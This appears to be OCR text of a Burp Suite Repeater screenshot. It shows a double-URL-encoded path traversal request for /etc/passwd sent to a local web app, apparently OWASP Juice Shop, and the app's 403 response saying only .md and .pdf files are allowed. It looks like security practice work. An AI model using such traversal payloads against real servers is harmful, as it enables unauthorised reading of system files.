 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://local
Request
Pretty Raw Hex \n
1 GET /ftp/..%252F..%252Fetc/passwd HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Origin: http://localhost:3000
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: script
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
Zm2W6Prpq7Yezo5ByN1aGkaSRIofo1uZwI7KUg9A83b4RQEXVklnwDxKgOJj
16 If-None-Match: W/"8d65-196cf333513"
17 If-Modified-Since: Wed, 14 May 2025 14:29:21 GMT
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Thu, 05 Jun 2025 10:25:55 GMT
10 Connection: close
11 Content-Length: 2037
12
13 <html>
14 <head>
15 <meta charset='utf-8'>
16 <title>
Error: Only .md and .pdf files are allowed!
</title>
17 <style>
*{
18 margin:0;
19 padding:0;
20 outline:0;
21 }
22
23 body{
24 padding:80px100px;
25 font:13px"Helvetica Neue","Lucida Grande","Arial";
26 background:#ECE9E9-webkit-gradient(linear,0%0%,0%100%,from(#fff),to(#ECE9E9));
27 background:#ECE9E9-moz-linear-gradient(top,#fff,#ECE9E9);
28 background-repeat:no-repeat;
29 color:#555;
30 -webkit-font-smoothing:antialiased;
31 }
32 h1,h2{
33 font-size:22px;
34 color:#343434;
35 }
36 h1em,h2em{
37 padding:05px;
38 font-weight:normal;
39 }
Search... 0 matches
Inspector
Request Attrib
Request Quer
Request Body
Request Cook
Request Head
Response Hea
Done